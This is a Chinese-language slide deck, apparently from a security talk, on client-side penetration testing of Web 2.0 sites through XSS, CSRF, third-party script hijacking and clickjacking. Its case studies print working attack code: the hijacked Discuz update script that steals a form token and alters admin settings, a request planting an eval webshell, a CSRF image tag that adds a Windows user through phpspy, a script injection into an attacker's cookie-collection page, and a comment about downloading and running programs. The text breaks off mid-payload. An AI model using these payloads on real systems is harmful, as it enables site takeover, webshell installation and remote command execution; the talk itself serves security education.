Slide 1
WEB2.0下的渗透测试
5up3rh3i@gmail.com

Slide 2
WEB1.0下的渗透测试
通过web服务器漏洞直接溢出得到cmdshell
iis60day.bin –t www.microsoft.com –p 80
通过web应用程序传统漏洞得到webshell
传统漏洞是指作用于web服务端语言的漏洞如上传、sql注射、包含等。
phpwind0day.php –t www.phpwind.com –p 80
主要特点
属于服务端攻击，攻击效果“直截了当”，还是目前主流的渗透测试方式，但是寻找漏洞成本越来越高，安全产品的应用使利用越来越困难！

Slide 3
关于WEB 2.0
Web2.0一种相对概念,提倡的是高亲和力的交互应用，主体是用户之间用户与网站之间的互动。
Web2.0的核心注重的不仅是技术，而更注重的设计思想。
AJAX技术的诞生标着web进入2.0时代，也是其核心技术
web2.0更注重互动的设计思想 如博客、wiki、sns网络等诞生
Web2.0下的渗透继承了web2.0的特点：思想更重要！

Slide 4
WEB2.0下的渗透测试
攻击的目标
主要的攻击方式：XSS、CSRF、第三方内容劫持、Clickjacking等。
攻击方式的趋势走向
攻击成功后的效果
现有的认识
几个渗透小故事

Slide 5

攻击的目标
与WEB1.0相比，WEB2.0渗透是针对客户端的攻击。
包括网站用户，网站的管理员，网站的运维、安全人员，还包括和你一样的“渗透者”。

Slide 6
主要的攻击方式--XSS
XSS在web1.0诞生，在web2.0时代出名。
1996年就有人提到了这类攻击。[Jeremiah Grossman说的]
1999年David Ross和Georgi Guninski提出“Script injection”。
2000年apache官方一篇文档里正式取名“Cross Site Scripting”。
2005年samy worm诞生，标志着XSS进入web2.0时代，xss火了！！
2007年出版的《XSS Attacks Book》提出：“XSS is the New Buffer Overflow, JavaScript Malware is the new shell code”
XSS的利用：
web1.0时代：弹筐[alert()]+收集cookie[document.cookie]
web2.0时代：xss worm
这也是目前xss的主流利用！我们思想还处于90年代！这也是广大脚本小子被bs的原因之一！
XSS =/= 弹筐+收集cookie+worm
xss本质是在于执行脚本[javascript/html等]，而一个javascript就足够让你黑遍这个世界！

Slide 7
主要的攻击方式--CSRF
CSRF---Cross Site Request Forgery
诞生于2000年，火于2007/2008年。
得益于XSS的光芒，及几大web2.0的应用 如gmail的CSRF漏洞。
直译为：“跨站请求伪造”。“跨”是它的核心。
* 跨http site
** 攻防技术已经趋于成熟如《Bypass Preventing CSRF》2008年
对于csrf的防御
** CSRF worm 我在2008.01年blog提到过这个概念,2008.09 80sec实现 《百度Hi Csrf蠕虫攻击》
* 跨协议通信《Inter-Protocol Communication》—by Wade Alcorn 2006年，让通过客户端攻击用户本地电脑其他服务变为可能。如下代码在webkit下实现了http与irc的通信：

Slide 8

<script>
gibson = document.createElement("form");
gibson.setAttribute("name","B");
gibson.setAttribute("target","A");
gibson.setAttribute("method","post");
gibson.setAttribute("action","http://127.0.0.1:6677");
gibson.setAttribute("enctype","multipart/from-data");
crashoverride = document.createElement("textarea");
crashoverride.setAttribute("name","C");
postdata = "USER A B C D \nNick xxxx\n";
crashoverride.setAttribute("value",postdata);
crashoverride.innerText = postdata;
crashoverride.innerHTML = postdata;
gibson.appendChild(crashoverride);
document.body.appendChild(gibson);
gibson.submit();
</script>

Slide 9


主要的攻击方式--CSRF
从其他应用程序发起的跨站请求如word winrar等文件。

Slide 10
主要的攻击方式--第三方内容劫持
《The Dangers of Third Party Content》---by SanJose OWASP-WASCAppSec2007
2009年开始天朝红火了一把:《Dz事件》（在后面讲具体提到）
广告业务、网页游戏、统计服务导致第三方内容应用广泛。
web应用程序里的第三方内容，比如bbs官方升级提示功能等
其他应用程序里的第三方内容，如浏览器插件里的引入的js html等。
包括JavaScript, HTML, Flash, CSS, etc.

Slide 11
主要的攻击方式--第三方内容劫持
又一个个“引狼入室”的悲剧故事。
劫持第三方内容的方法：
*域名劫持如百度事件：直接攻击域名注册商
*会话劫持：如arp会话劫持（zxarps.exe ）、交换机会话劫持（SSClone）
*直接攻取第三方内容服务器权限。
“恩，很黄很暴力！”
目前基本没有安全防御意识。
“你的安全被别人做了主了!”

Slide 12

主要的攻击方式-- Clickjacking
Clickjacking--点击劫持
* by Jeremiah Grossman and Robert Hansen in 2008 ，立刻红火！
* WEB 2.0安全进入“美工黑客”时代！
* 安全防御者的恶梦，一个新的http header诞生：X-Frame-Options
衍生出的其他UI劫持 如：
Tapjacking “触摸劫持” →

Slide 13


攻击方式的趋势走向
攻击方式越来越“猥琐”，没有最“猥琐”只有更“猥琐”。
新的攻击方式从诞生到红火时间越来越短。

Slide 14
攻击成功后的效果
从上面的攻击方式来看，它们有一个共同的目标：“劫持你的浏览器”。
“哪里有浏览器哪里就有攻击！”
“劫持你的浏览器”的效果就是你的“身份被劫持”
所以攻击目标的“身份”决定了“渗透思想”

Slide 15
攻击成功后的效果
劫取你的隐私←网站的普通用户
如常见的取得你ID、密码、cookie、联系等
劫取你的权限←网站管理人员
如网站的后台，进一步通过后台得到网站的权限等
劫取你的系统←所有用户
如利用浏览器的漏洞，或者通过跨协议利用你系统上其他服务的漏洞得到你的系统权限，或者取得本地系统上文件的读写能力等
劫取你的“内网” ←公司成员，这个又因在内网的身份不同而不同，如分开发测试员、运维人员、内部网络管理人员、安全测试人员等等。
如通过攻击程序员的开发环境，直接取得内网系统的权限

Slide 16
目前对于WEB2.0渗透测试的认识
Web2.0渗透==xss==弹筐+收集cookie+worm
Web2.0渗透==Mailxss→office等软件0day钓鱼
Web2.0渗透==Xssshell、Beef、Anehta这些 xss攻击平台工具。
看了下面的几个故事，或许有所改变

Slide 17
几个渗透小故事
【黑遍全世界】----谈谈“Dz事件”
【螳螂捕蝉】----谈谈“渗透者自身的安全”
【本地web开发测试环境的安全隐患】
【来自“漏洞库”的漏洞】
【是谁想动了我的奶酪?】

Slide 18
【黑遍全世界】之 “Dz事件”
名词解释： “Dz事件”
是指2009年1月8日一大批的Discuz!论坛的首页被篡改为“Hacked by ring04h, just for fun!”的事件。
官方通告：“本次安全问题系由域名劫持造成，Discuz! 各版本软件代码在安全上并无问题 ”
事件的根本原因是“第三方内容劫持”，这里“第三方内容”具体是指“后台升级提示系统”引入位于http://customer.discuz.net 上的javascript代码
Discuz!_5.5.0_SC_GBK\upload\admin\global.func.php ：
echo '<script language="JavaScript" src="http://customer.discuz.net/news.php?version='.rawurlencode(DISCUZ_VERSION).'&release='.rawurlencode(DISCUZ_RELEASE).'&php='.PHP_VERSION.'&mysql='.$dbversion.'&charset='.rawurlencode($charset).'&bbname='.rawurlencode($bbname).'&members='.$members.'&threads='.$threads.'&posts='.$posts.'&md5hash='.md5(preg_replace("/http:\/\/(.+?)\/.*/i", "\\1", $_SERVER['HTTP_REFERER']).$_SERVER['HTTP_USER_AGENT'].DISCUZ_VERSION.DISCUZ_RELEASE.$bbname.$members.$threads.$posts).'"></script>';
从官方通告来看ring04h正是通过攻击 http://customer.discuz.net 这个域名来达到劫持这个js的目的！

Slide 19
被劫持后的http://customer.discuz.net/news.php 代码片段：
// 获取FORMHASH
xmlhttp.open("GET", siteurl+"admincp.php?action=home&sid="+sid, false);
xmlhttp.send(null);
var datas = xmlhttp.responseText;
var reg = / name=\"formhash\" value=\"([\w\d]+)\"/i;
var arr = reg.exec(datas);
var formhash = arr[1];
// 调用XMLHTTP POST自定义数据
xmlhttp.open("POST", siteurl+"admincp.php?action=settings&edit=yes", false);
xmlhttp.setRequestHeader("Referer", siteurl);
xmlhttp.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
xmlhttp.send(unescape("settingsnew%5Bseohead%5D=%3Cscript%3Efunction+init%28%29+%7B+document.write%28%27Hacked+by+ring04h%2C+just+for+fun%21%27%29%3B%7Dwindow.onload+%3D+init%3B%3C%2Fscript%3E%0D%0A&settingsubmit=+%CC%E1%BD%BB+&formhash="+formhash));
}
通过后台“seo 设置”为过滤html的漏洞，插入js：
<script>function init() { document.write('Hacked by ring04h, just for fun!');}window.onload = init;</script>
来达到篡改主页的目的！

Slide 20



Slide 21
本次事件是“善意”的，“恶意”的攻击还在后头！！
结合其他后台得到webshell的漏洞，可以直接控制整个被攻击的论坛主机,如：
//通过SODB-2008-10写入webshell
//http://www.80vul.com/dzvul/sodb/10/sodb-2008-10.txt
xmlhttp.open("POST", siteurl+"admincp.php?action=runwizard&step=3", false);
xmlhttp.setRequestHeader("Referer", siteurl);
xmlhttp.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
xmlhttp.send(unescape("settingsnew%5Bbbname%5D=%3C%3F@eval($_POST[cmd])%3A%3F%3E&settingsnew%5Bsitename%5D=Comsenz+Inc.&settingsnew%5Bsiteurl%5D=http%3A%2F%2Fwww.comsenz.com%2F&step2submit=+%CF%C2%D2%BB%B2%BD+&formhash="+formhash));
直接把<?@eval($_POST[cmd])?>写入了forumdata/logs/runwizardlog.php文件里

Slide 22


在后续的“恶意”的攻击

Slide 23
跨应用程序的“第三方内容劫持”攻击，让你“黑遍全世界”
黑客通过上述攻击
方式来控制所有
DZ
论坛的用户主机
某CMS程序官方
[黑客劫持此cms的
官方升级js]
某blog程序官方
[黑客劫持此blog的
官方升级js]
其他的应用程序官方
此所有cms的用户
被攻击
用同样的方式劫持
应用了此cms程序的
其他应用程序官方
..….
…...
……
……

Slide 24

目前discuz就升级提示功能已经放弃了使用<script>引入第三方js了，但是还有其他功能里有应用。
目前大多数应用程序使用<script>引入第三方js：如phpwind

Slide 25

【螳螂捕蝉】

Slide 26



Slide 27
【黄雀在后】
攻击者“螳螂”把捕获的“蝉”的密码通过img发送给steal.php收集保存某个文件里或者数据库里，然后后台显示管理，这个后台管理就是攻击者“黄雀”的目标了：
尝试提交url：
http://ha*****.com/steal.php?data=%3Cscript%20src%3Dhttp%3A%2F%2Fwww%2E80vul%2Ecom%2Fsobb%2Falert%2Ephp%3E%3C%2Fscript%3E
<script src=http://www.80vul.com/sobb/alert.php></script>

Slide 28


http://www.80vul.com/sobb/alert.php 的代码：
<?php
$ip = getenv ('REMOTE_ADDR');
date_default_timezone_set('Asia/Chongqing');
$date= date('Y-m-d H:i:s');
$referer=getenv ('HTTP_REFERER');
$fp = fopen(‘******', 'a');
fwrite($fp, "refer: $referer\r\ndate: $date\r\nip: $ip\r\ndata: \r\n-+-+-+-+-+-+-+-+-+-\r\n\r\n");
fclose($fp);
?>
因为不是“恶意”攻击，
只是简单的收集了一
下ip及referer[后台url]。

Slide 29

【本地web开发测试环境的安全隐患】
故事发生在2008年的一天，从一个图片开始…..

Slide 30
Phpspy缺少csrf的防御，我们可以尝试下直接利用phpspy本身的“执行命令”功能来攻击开发者(angel)的本地开发环境。
联系angel得到phpspy2008的代码，得到了“执行命令”功能的提交方式，当时构造代码如下：
<script>
var url = 'http://localhost/phpspy/2008.php?action=shell&execfunc=system&command=net user heige heige /add|echo fuck >c:\\heige.txt';
getURL(url);
function getURL(s) {
var image = new Image();
image.style.width = 0;
image.style.height = 0;
image.src = s;
}
</script>
找了个借口让angel访问了放置如上代码的url……
结果：因为没有考虑ie的“隐私策略”导致cookie被拦截而失败！但是这个思路是完全可行的！

Slide 31


其他的一些思路：
A:“Dz事件”的延续 :

Slide 32
调用通过后台得到的webshell： forumdata/logs/runwizardlog.php执行系统命令，本地web服务器是apache的，一般都是用高权限运行….
xmlhttp.open("POST", siteurl+"forumdata/logs/runwizardlog.php", false);
xmlhttp.setRequestHeader("Referer", siteurl);
xmlhttp.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
//执行命令为net user 80vul 80vul /add 在实际hack中可以换为ftp tftp或者echo iget.vbs等方法下载并且执行你的程序
xmlhttp.send("cmd=%6E%65%74%20%75%73%65%7

Slide 33
